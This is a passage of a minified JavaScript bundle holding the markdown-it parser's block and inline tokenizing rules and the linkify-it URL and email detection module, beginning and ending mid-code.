l,f,i,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P,R,I,A,M,N,F,L,B=!1,U=!0;if(t.sCount[e]-t.blkIndent>=4)return!1;if(r&&"paragraph"===t.parentType&&t.tShift[e]>=t.blkIndent&&(B=!0),(I=c(t,e))>=0){if(y=!0,M=t.bMarks[e]+t.tShift[e],x=Number(t.src.substr(M,I-M-1)),B&&1!==x)return!1}else{if(!((I=o(t,e))>=0))return!1;y=!1}if(B&&t.skipSpaces(I)>=t.eMarks[e])return!1;if(O=t.src.charCodeAt(I-1),r)return!0;for(_=t.tokens.length,y?(L=t.push("ordered_list_open","ol",1),1!==x&&(L.attrs=[["start",x]])):L=t.push("bullet_list_open","ul",1),L.map=w=[e,0],L.markup=String.fromCharCode(O),C=e,A=!1,F=t.md.block.ruler.getRules("list"),D=t.parentType,t.parentType="list";C<n;){for(R=I,k=t.eMarks[C],m=S=t.sCount[C]+I-(t.bMarks[e]+t.tShift[e]);R<k;){if(9===(l=t.src.charCodeAt(R)))S+=4-(S+t.bsCount[C])%4;else{if(32!==l)break;S++}R++}if((h=(f=R)>=k?1:S-m)>4&&(h=1),d=m+h,(L=t.push("list_item_open","li",1)).markup=String.fromCharCode(O),L.map=v=[e,0],j=t.blkIndent,P=t.tight,E=t.tShift[e],T=t.sCount[e],t.blkIndent=d,t.tight=!0,t.tShift[e]=f-t.bMarks[e],t.sCount[e]=S,f>=k&&t.isEmpty(e+1)?t.line=Math.min(t.line+2,n):t.md.block.tokenize(t,e,n,!0),t.tight&&!A||(U=!1),A=t.line-e>1&&t.isEmpty(t.line-1),t.blkIndent=j,t.tShift[e]=E,t.sCount[e]=T,t.tight=P,(L=t.push("list_item_close","li",-1)).markup=String.fromCharCode(O),C=e=t.line,v[1]=C,f=t.bMarks[e],C>=n)break;if(t.sCount[C]<t.blkIndent)break;for(N=!1,i=0,$=F.length;i<$;i++)if(F[i](t,C,n,!0)){N=!0;break}if(N)break;if(y){if((I=c(t,C))<0)break}else if((I=o(t,C))<0)break;if(O!==t.src.charCodeAt(I-1))break}return(L=y?t.push("ordered_list_close","ol",-1):t.push("bullet_list_close","ul",-1)).markup=String.fromCharCode(O),w[1]=C,t.line=C,t.parentType=D,U&&function(t,e){var i,n,r=t.level+2;for(i=e+2,n=t.tokens.length-2;i<n;i++)t.tokens[i].level===r&&"paragraph_open"===t.tokens[i].type&&(t.tokens[i+2].hidden=!0,t.tokens[i].hidden=!0,i+=2)}(t,_),!0}},518:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e,n,c){var l,f,d,h,m,i,y,label,v,$,w,_,O,x,k,title,C=0,S=t.bMarks[e]+t.tShift[e],j=t.eMarks[e],T=e+1;if(t.sCount[e]-t.blkIndent>=4)return!1;if(91!==t.src.charCodeAt(S))return!1;for(;++S<j;)if(93===t.src.charCodeAt(S)&&92!==t.src.charCodeAt(S-1)){if(S+1===j)return!1;if(58!==t.src.charCodeAt(S+1))return!1;break}for(h=t.lineMax,k=t.md.block.ruler.getRules("reference"),$=t.parentType,t.parentType="reference";T<h&&!t.isEmpty(T);T++)if(!(t.sCount[T]-t.blkIndent>3||t.sCount[T]<0)){for(x=!1,i=0,y=k.length;i<y;i++)if(k[i](t,T,h,!0)){x=!0;break}if(x)break}for(j=(O=t.getLines(e,T,t.blkIndent,!1).trim()).length,S=1;S<j;S++){if(91===(l=O.charCodeAt(S)))return!1;if(93===l){v=S;break}(10===l||92===l&&++S<j&&10===O.charCodeAt(S))&&C++}if(v<0||58!==O.charCodeAt(v+1))return!1;for(S=v+2;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;if(!(w=t.md.helpers.parseLinkDestination(O,S,j)).ok)return!1;if(m=t.md.normalizeLink(w.str),!t.md.validateLink(m))return!1;for(f=S=w.pos,d=C+=w.lines,_=S;S<j;S++)if(10===(l=O.charCodeAt(S)))C++;else if(!o(l))break;for(w=t.md.helpers.parseLinkTitle(O,S,j),S<j&&_!==S&&w.ok?(title=w.str,S=w.pos,C+=w.lines):(title="",S=f,C=d);S<j&&(l=O.charCodeAt(S),o(l));)S++;if(S<j&&10!==O.charCodeAt(S)&&title)for(title="",S=f,C=d;S<j&&(l=O.charCodeAt(S),o(l));)S++;return!(S<j&&10!==O.charCodeAt(S))&&(!!(label=r(O.slice(1,v)))&&(c||(void 0===t.env.references&&(t.env.references={}),void 0===t.env.references[label]&&(t.env.references[label]={title:title,href:m}),t.parentType=$,t.line=e+C+1),!0))}},519:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e,n,o){var c,l,f,d,h=t.bMarks[e]+t.tShift[e],m=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(35!==(c=t.src.charCodeAt(h))||h>=m)return!1;for(l=1,c=t.src.charCodeAt(++h);35===c&&h<m&&l<=6;)l++,c=t.src.charCodeAt(++h);return!(l>6||h<m&&!r(c))&&(o||(m=t.skipSpacesBack(m,h),(f=t.skipCharsBack(m,35,h))>h&&r(t.src.charCodeAt(f-1))&&(m=f),t.line=e+1,(d=t.push("heading_open","h"+String(l),1)).markup="########".slice(0,l),d.map=[e,t.line],(d=t.push("inline","",0)).content=t.src.slice(h,m).trim(),d.map=[e,t.line],d.children=[],(d=t.push("heading_close","h"+String(l),-1)).markup="########".slice(0,l)),!0)}},520:function(t,e,n){"use strict";t.exports=function(t,e,n){var content,r,i,o,c,l,f,d,marker,h,m=e+1,y=t.md.block.ruler.getRules("paragraph");if(t.sCount[e]-t.blkIndent>=4)return!1;for(h=t.parentType,t.parentType="paragraph";m<n&&!t.isEmpty(m);m++)if(!(t.sCount[m]-t.blkIndent>3)){if(t.sCount[m]>=t.blkIndent&&(l=t.bMarks[m]+t.tShift[m])<(f=t.eMarks[m])&&(45===(marker=t.src.charCodeAt(l))||61===marker)&&(l=t.skipChars(l,marker),(l=t.skipSpaces(l))>=f)){d=61===marker?1:2;break}if(!(t.sCount[m]<0)){for(r=!1,i=0,o=y.length;i<o;i++)if(y[i](t,m,n,!0)){r=!0;break}if(r)break}}return!!d&&(content=t.getLines(e,m,t.blkIndent,!1).trim(),t.line=m+1,(c=t.push("heading_open","h"+String(d),1)).markup=String.fromCharCode(marker),c.map=[e,t.line],(c=t.push("inline","",0)).content=content,c.map=[e,t.line-1],c.children=[],(c=t.push("heading_close","h"+String(d),-1)).markup=String.fromCharCode(marker),t.parentType=h,!0)}},521:function(t,e,n){"use strict";var r=n(522),o=n(256).HTML_OPEN_CLOSE_TAG_RE,c=[[/^<(script|pre|style)(?=(\s|>|$))/i,/<\/(script|pre|style)>/i,!0],[/^<!--/,/-->/,!0],[/^<\?/,/\?>/,!0],[/^<![A-Z]/,/>/,!0],[/^<!\[CDATA\[/,/\]\]>/,!0],[new RegExp("^</?("+r.join("|")+")(?=(\\s|/?>|$))","i"),/^$/,!0],[new RegExp(o.source+"\\s*$"),/^$/,!1]];t.exports=function(t,e,n,r){var i,o,l,f,d=t.bMarks[e]+t.tShift[e],h=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(!t.md.options.html)return!1;if(60!==t.src.charCodeAt(d))return!1;for(f=t.src.slice(d,h),i=0;i<c.length&&!c[i][0].test(f);i++);if(i===c.length)return!1;if(r)return c[i][2];if(o=e+1,!c[i][1].test(f))for(;o<n&&!(t.sCount[o]<t.blkIndent);o++)if(d=t.bMarks[o]+t.tShift[o],h=t.eMarks[o],f=t.src.slice(d,h),c[i][1].test(f)){0!==f.length&&o++;break}return t.line=o,(l=t.push("html_block","",0)).map=[e,o],l.content=t.getLines(e,o,t.blkIndent,!0),!0}},522:function(t,e,n){"use strict";t.exports=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","meta","nav","noframes","ol","optgroup","option","p","param","section","source","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"]},523:function(t,e,n){"use strict";t.exports=function(t,e){var content,n,i,r,o,c,l=e+1,f=t.md.block.ruler.getRules("paragraph"),d=t.lineMax;for(c=t.parentType,t.parentType="paragraph";l<d&&!t.isEmpty(l);l++)if(!(t.sCount[l]-t.blkIndent>3||t.sCount[l]<0)){for(n=!1,i=0,r=f.length;i<r;i++)if(f[i](t,l,d,!0)){n=!0;break}if(n)break}return content=t.getLines(e,l,t.blkIndent,!1).trim(),t.line=l,(o=t.push("paragraph_open","p",1)).map=[e,t.line],(o=t.push("inline","",0)).content=content,o.map=[e,t.line],o.children=[],o=t.push("paragraph_close","p",-1),t.parentType=c,!0}},524:function(t,e,n){"use strict";var r=n(179),o=n(9).isSpace;function c(t,e,n,r){var c,s,l,f,d,h,m,y;for(this.src=t,this.md=e,this.env=n,this.tokens=r,this.bMarks=[],this.eMarks=[],this.tShift=[],this.sCount=[],this.bsCount=[],this.blkIndent=0,this.line=0,this.lineMax=0,this.tight=!1,this.ddIndent=-1,this.parentType="root",this.level=0,this.result="",y=!1,l=f=h=m=0,d=(s=this.src).length;f<d;f++){if(c=s.charCodeAt(f),!y){if(o(c)){h++,9===c?m+=4-m%4:m++;continue}y=!0}10!==c&&f!==d-1||(10!==c&&f++,this.bMarks.push(l),this.eMarks.push(f),this.tShift.push(h),this.sCount.push(m),this.bsCount.push(0),y=!1,h=0,m=0,l=f+1)}this.bMarks.push(s.length),this.eMarks.push(s.length),this.tShift.push(0),this.sCount.push(0),this.bsCount.push(0),this.lineMax=this.bMarks.length-1}c.prototype.push=function(t,e,n){var o=new r(t,e,n);return o.block=!0,n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.tokens.push(o),o},c.prototype.isEmpty=function(line){return this.bMarks[line]+this.tShift[line]>=this.eMarks[line]},c.prototype.skipEmptyLines=function(t){for(var e=this.lineMax;t<e&&!(this.bMarks[t]+this.tShift[t]<this.eMarks[t]);t++);return t},c.prototype.skipSpaces=function(t){for(var e,n=this.src.length;t<n&&(e=this.src.charCodeAt(t),o(e));t++);return t},c.prototype.skipSpacesBack=function(t,e){if(t<=e)return t;for(;t>e;)if(!o(this.src.charCodeAt(--t)))return t+1;return t},c.prototype.skipChars=function(t,code){for(var e=this.src.length;t<e&&this.src.charCodeAt(t)===code;t++);return t},c.prototype.skipCharsBack=function(t,code,e){if(t<=e)return t;for(;t>e;)if(code!==this.src.charCodeAt(--t))return t+1;return t},c.prototype.getLines=function(t,e,n,r){var i,c,l,f,d,h,m,line=t;if(t>=e)return"";for(h=new Array(e-t),i=0;line<e;line++,i++){for(c=0,m=f=this.bMarks[line],d=line+1<e||r?this.eMarks[line]+1:this.eMarks[line];f<d&&c<n;){if(l=this.src.charCodeAt(f),o(l))9===l?c+=4-(c+this.bsCount[line])%4:c++;else{if(!(f-m<this.tShift[line]))break;c++}f++}h[i]=c>n?new Array(c-n+1).join(" ")+this.src.slice(f,d):this.src.slice(f,d)}return h.join("")},c.prototype.Token=r,t.exports=c},525:function(t,e,n){"use strict";var r=n(178),o=[["text",n(526)],["newline",n(527)],["escape",n(528)],["backticks",n(529)],["strikethrough",n(257).tokenize],["emphasis",n(258).tokenize],["link",n(530)],["image",n(531)],["autolink",n(532)],["html_inline",n(533)],["entity",n(534)]],c=[["balance_pairs",n(535)],["strikethrough",n(257).postProcess],["emphasis",n(258).postProcess],["text_collapse",n(536)]];function l(){var i;for(this.ruler=new r,i=0;i<o.length;i++)this.ruler.push(o[i][0],o[i][1]);for(this.ruler2=new r,i=0;i<c.length;i++)this.ruler2.push(c[i][0],c[i][1])}l.prototype.skipToken=function(t){var e,i,n=t.pos,r=this.ruler.getRules(""),o=r.length,c=t.md.options.maxNesting,l=t.cache;if(void 0===l[n]){if(t.level<c)for(i=0;i<o&&(t.level++,e=r[i](t,!0),t.level--,!e);i++);else t.pos=t.posMax;e||t.pos++,l[n]=t.pos}else t.pos=l[n]},l.prototype.tokenize=function(t){for(var e,i,n=this.ruler.getRules(""),r=n.length,o=t.posMax,c=t.md.options.maxNesting;t.pos<o;){if(t.level<c)for(i=0;i<r&&!(e=n[i](t,!1));i++);if(e){if(t.pos>=o)break}else t.pending+=t.src[t.pos++]}t.pending&&t.pushPending()},l.prototype.parse=function(t,e,n,r){var i,o,c,l=new this.State(t,e,n,r);for(this.tokenize(l),c=(o=this.ruler2.getRules("")).length,i=0;i<c;i++)o[i](l)},l.prototype.State=n(537),t.exports=l},526:function(t,e,n){"use strict";function r(t){switch(t){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}t.exports=function(t,e){for(var n=t.pos;n<t.posMax&&!r(t.src.charCodeAt(n));)n++;return n!==t.pos&&(e||(t.pending+=t.src.slice(t.pos,n)),t.pos=n,!0)}},527:function(t,e,n){"use strict";var r=n(9).isSpace;t.exports=function(t,e){var n,o,c=t.pos;if(10!==t.src.charCodeAt(c))return!1;for(n=t.pending.length-1,o=t.posMax,e||(n>=0&&32===t.pending.charCodeAt(n)?n>=1&&32===t.pending.charCodeAt(n-1)?(t.pending=t.pending.replace(/ +$/,""),t.push("hardbreak","br",0)):(t.pending=t.pending.slice(0,-1),t.push("softbreak","br",0)):t.push("softbreak","br",0)),c++;c<o&&r(t.src.charCodeAt(c));)c++;return t.pos=c,!0}},528:function(t,e,n){"use strict";for(var r=n(9).isSpace,o=[],i=0;i<256;i++)o.push(0);"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(t){o[t.charCodeAt(0)]=1})),t.exports=function(t,e){var n,c=t.pos,l=t.posMax;if(92!==t.src.charCodeAt(c))return!1;if(++c<l){if((n=t.src.charCodeAt(c))<256&&0!==o[n])return e||(t.pending+=t.src[c]),t.pos+=2,!0;if(10===n){for(e||t.push("hardbreak","br",0),c++;c<l&&(n=t.src.charCodeAt(c),r(n));)c++;return t.pos=c,!0}}return e||(t.pending+="\\"),t.pos++,!0}},529:function(t,e,n){"use strict";t.exports=function(t,e){var n,r,marker,o,c,l,f=t.pos;if(96!==t.src.charCodeAt(f))return!1;for(n=f,f++,r=t.posMax;f<r&&96===t.src.charCodeAt(f);)f++;for(marker=t.src.slice(n,f),o=c=f;-1!==(o=t.src.indexOf("`",c));){for(c=o+1;c<r&&96===t.src.charCodeAt(c);)c++;if(c-o===marker.length)return e||((l=t.push("code_inline","code",0)).markup=marker,l.content=t.src.slice(f,o).replace(/[ \n]+/g," ").trim()),t.pos=c,!0}return e||(t.pending+=marker),t.pos+=marker.length,!0}},530:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,label,c,l,f,d,h,title,m="",y=t.pos,v=t.posMax,$=t.pos,w=!0;if(91!==t.src.charCodeAt(t.pos))return!1;if(l=t.pos+1,(c=t.md.helpers.parseLinkLabel(t,t.pos,!0))<0)return!1;if((f=c+1)<v&&40===t.src.charCodeAt(f)){for(w=!1,f++;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=v)return!1;for($=f,(d=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&(m=t.md.normalizeLink(d.str),t.md.validateLink(m)?f=d.pos:m=""),$=f;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(d=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<v&&$!==f&&d.ok)for(title=d.str,f=d.pos;f<v&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";(f>=v||41!==t.src.charCodeAt(f))&&(w=!0),f++}if(w){if(void 0===t.env.references)return!1;if(f<v&&91===t.src.charCodeAt(f)?($=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice($,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(h=t.env.references[r(label)]))return t.pos=y,!1;m=h.href,title=h.title}return e||(t.pos=l,t.posMax=c,t.push("link_open","a",1).attrs=n=[["href",m]],title&&n.push(["title",title]),t.md.inline.tokenize(t),t.push("link_close","a",-1)),t.pos=f,t.posMax=v,!0}},531:function(t,e,n){"use strict";var r=n(9).normalizeReference,o=n(9).isSpace;t.exports=function(t,e){var n,code,content,label,c,l,f,d,h,title,m,y,v,$="",w=t.pos,_=t.posMax;if(33!==t.src.charCodeAt(t.pos))return!1;if(91!==t.src.charCodeAt(t.pos+1))return!1;if(l=t.pos+2,(c=t.md.helpers.parseLinkLabel(t,t.pos+1,!1))<0)return!1;if((f=c+1)<_&&40===t.src.charCodeAt(f)){for(f++;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(f>=_)return!1;for(v=f,(h=t.md.helpers.parseLinkDestination(t.src,f,t.posMax)).ok&&($=t.md.normalizeLink(h.str),t.md.validateLink($)?f=h.pos:$=""),v=f;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);if(h=t.md.helpers.parseLinkTitle(t.src,f,t.posMax),f<_&&v!==f&&h.ok)for(title=h.str,f=h.pos;f<_&&(code=t.src.charCodeAt(f),o(code)||10===code);f++);else title="";if(f>=_||41!==t.src.charCodeAt(f))return t.pos=w,!1;f++}else{if(void 0===t.env.references)return!1;if(f<_&&91===t.src.charCodeAt(f)?(v=f+1,(f=t.md.helpers.parseLinkLabel(t,f))>=0?label=t.src.slice(v,f++):f=c+1):f=c+1,label||(label=t.src.slice(l,c)),!(d=t.env.references[r(label)]))return t.pos=w,!1;$=d.href,title=d.title}return e||(content=t.src.slice(l,c),t.md.inline.parse(content,t.md,t.env,y=[]),(m=t.push("image","img",0)).attrs=n=[["src",$],["alt",""]],m.children=y,m.content=content,title&&n.push(["title",title])),t.pos=f,t.posMax=_,!0}},532:function(t,e,n){"use strict";var r=/^<([a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)>/,o=/^<([a-zA-Z][a-zA-Z0-9+.\-]{1,31}):([^<>\x00-\x20]*)>/;t.exports=function(t,e){var n,c,l,f,d,h,m=t.pos;return 60===t.src.charCodeAt(m)&&(!((n=t.src.slice(m)).indexOf(">")<0)&&(o.test(n)?(f=(c=n.match(o))[0].slice(1,-1),d=t.md.normalizeLink(f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=c[0].length,!0)):!!r.test(n)&&(f=(l=n.match(r))[0].slice(1,-1),d=t.md.normalizeLink("mailto:"+f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=l[0].length,!0))))}},533:function(t,e,n){"use strict";var r=n(256).HTML_TAG_RE;t.exports=function(t,e){var n,o,c,l=t.pos;return!!t.md.options.html&&(c=t.posMax,!(60!==t.src.charCodeAt(l)||l+2>=c)&&(!(33!==(n=t.src.charCodeAt(l+1))&&63!==n&&47!==n&&!function(t){var e=32|t;return e>=97&&e<=122}(n))&&(!!(o=t.src.slice(l).match(r))&&(e||(t.push("html_inline","",0).content=t.src.slice(l,l+o[0].length)),t.pos+=o[0].length,!0))))}},534:function(t,e,n){"use strict";var r=n(251),o=n(9).has,c=n(9).isValidEntityCode,l=n(9).fromCodePoint,f=/^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i,d=/^&([a-z][a-z0-9]{1,31});/i;t.exports=function(t,e){var code,n,h=t.pos,m=t.posMax;if(38!==t.src.charCodeAt(h))return!1;if(h+1<m)if(35===t.src.charCodeAt(h+1)){if(n=t.src.slice(h).match(f))return e||(code="x"===n[1][0].toLowerCase()?parseInt(n[1].slice(1),16):parseInt(n[1],10),t.pending+=c(code)?l(code):l(65533)),t.pos+=n[0].length,!0}else if((n=t.src.slice(h).match(d))&&o(r,n[1]))return e||(t.pending+=r[n[1]]),t.pos+=n[0].length,!0;return e||(t.pending+="&"),t.pos++,!0}},535:function(t,e,n){"use strict";t.exports=function(t){var i,e,n,r,o=t.delimiters,c=t.delimiters.length;for(i=0;i<c;i++)if((n=o[i]).close)for(e=i-n.jump-1;e>=0;){if((r=o[e]).open&&r.marker===n.marker&&r.end<0&&r.level===n.level)if(!((r.close||n.open)&&void 0!==r.length&&void 0!==n.length&&(r.length+n.length)%3==0)){n.jump=i-e,n.open=!1,r.end=i,r.jump=0;break}e-=r.jump+1}}},536:function(t,e,n){"use strict";t.exports=function(t){var e,n,r=0,o=t.tokens,c=t.tokens.length;for(e=n=0;e<c;e++)r+=o[e].nesting,o[e].level=r,"text"===o[e].type&&e+1<c&&"text"===o[e+1].type?o[e+1].content=o[e].content+o[e+1].content:(e!==n&&(o[n]=o[e]),n++);e!==n&&(o.length=n)}},537:function(t,e,n){"use strict";var r=n(179),o=n(9).isWhiteSpace,c=n(9).isPunctChar,l=n(9).isMdAsciiPunct;function f(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[]}f.prototype.pushPending=function(){var t=new r("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},f.prototype.push=function(t,e,n){this.pending&&this.pushPending();var o=new r(t,e,n);return n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.pendingLevel=this.level,this.tokens.push(o),o},f.prototype.scanDelims=function(t,e){var n,r,f,d,h,m,y,v,$,w=t,_=!0,O=!0,x=this.posMax,marker=this.src.charCodeAt(t);for(n=t>0?this.src.charCodeAt(t-1):32;w<x&&this.src.charCodeAt(w)===marker;)w++;return f=w-t,r=w<x?this.src.charCodeAt(w):32,y=l(n)||c(String.fromCharCode(n)),$=l(r)||c(String.fromCharCode(r)),m=o(n),(v=o(r))?_=!1:$&&(m||y||(_=!1)),m?O=!1:y&&(v||$||(O=!1)),e?(d=_,h=O):(d=_&&(!O||y),h=O&&(!_||$)),{can_open:d,can_close:h,length:f}},f.prototype.Token=r,t.exports=f},538:function(t,e,n){"use strict";function r(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){source&&Object.keys(source).forEach((function(e){t[e]=source[e]}))})),t}function o(t){return Object.prototype.toString.call(t)}function c(t){return"[object Function]"===o(t)}function l(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var f={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var d={"http:":{validate:function(text,t,e){var n=text.slice(t);return e.re.http||(e.re.http=new RegExp("^\\/\\/"+e.re.src_auth+e.re.src_host_port_strict+e.re.src_path,"i")),e.re.http.test(n)?n.match(e.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(text,t,e){var n=text.slice(t);return e.re.no_http||(e.re.no_http=new RegExp("^"+e.re.src_auth+"(?:localhost|(?:(?:"+e.re.src_domain+")\\.)+"+e.re.src_domain_root+")"+e.re.src_port+e.re.src_host_terminator+e.re.src_path,"i")),e.re.no_http.test(n)?t>=3&&":"===text[t-3]||t>=3&&"/"===text[t-3]?0:n.match(e.re.no_http)[0].length:0}},"mailto:":{validate:function(text,t,e){var n=text.slice(t);return e.re.mailto||(e.re.mailto=new RegExp("^"+e.re.src_email_name+"@"+e.re.src_host_strict,"i")),e.re.mailto.test(n)?n.match(e.re.mailto)[0].length:0}}},h="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function m(t){var e=t.re=n(539)(t.__opts__),r=t.__tlds__.slice();function f(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(e.src_xn),e.src_tlds=r.join("|"),e.email_fuzzy=RegExp(f(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(f(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(f(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(f(e.tpl_host_fuzzy_test),"i");var d=[];function h(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){var n=t.__schemas__[e];if(null!==n){var r={validate:null,link:null};if(t.__compiled__[e]=r,"[object Object]"===o(n))return!function(t){return"[object RegExp]"===o(t)}(n.validate)?c(n.validate)?r.validate=n.validate:h(e,n):r.validate=function(t){return function(text,e){var n=text.slice(e);return t.test(n)?n.match(t)[0].length:0}}(n.validate),void(c(n.normalize)?r.normalize=n.normalize:n.normalize?h(e,n):r.normalize=function(t,e){e.normalize(t)});!function(t){return"[object String]"===o(t)}(n)?h(e,n):d.push(e)}})),d.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:function(t,e){e.normalize(t)}};var m=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(l).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","ig"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),function(t){t.__index__=-1,t.__text_cache__=""}(t)}function y(t,e){var n=t.__index__,r=t.__last_index__,text=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=text,this.text=text,this.url=text}function v(t,e){var n=new y(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function $(t,e){if(!(this instanceof $))return new $(t,e);var n;e||(n=t,Object.keys(n||{}).reduce((function(t,e){return t||f.hasOwnProperty(e)}),!1)&&(e=t,t={})),this.__opts__=r({},f,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},d,t),this.__compiled__={},this.__tlds__=h,this.__tlds_replaced__=!1,this.re={},m(this)}$.prototype.add=function(t,e){return this.__schemas__[t]=e,m(this),this},$.prototype.set=function(t){return this.__opts__=r(this.__opts__,t),this},$.prototype.test=function(text){if(this.__text_cache__=text,this.__index__=-1,!text.length)return!1;var t,e,n,r,o,c,l,f;if(this.re.schema_test.test(text))for((l=this.re.schema_search).lastIndex=0;null!==(t=l.exec(text));)if(r=this.testSchemaAt(text,t[2],l.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+r;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(f=text.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||f<this.__index__)&&null!==(e=text.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=e.index+e[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=e.index+e[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&text.indexOf("@")>=0&&null!==(n=text.match(this.re.email_fuzzy))&&(o=n.index+n[1].length,c=n.index+n[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&c>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=c)),this.__index__>=0},$.prototype.pretest=function(text){return this.re.pretest.test(text)},$.prototype.testSchemaAt=function(text,t,e){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(text,e,this):0},$.prototype.match=function(text){var t=0,e=[];this.__index__>=0&&this.__text_cache__===text&&(e.push(v(this,t)),t=this.__last_index__);for(var n=t?text.slice(t):text;this.test(n);)e.push(v(this,t)),n=n.slice(this.__last_index__),t+=this.__last_index__;return e.length?e:null},$.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),m(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,m(this),this)},$.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},$.prototype.onCompile=function(){},t.exports=$},539:function(t,e,n){"use strict";t.exports=function(t){var e={};e.src_Any=n(253).source,e.src_Cc=n(254).source,e.src_Z=n(255).source,e.src_P=n(177).source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");var r="[><｜]";return 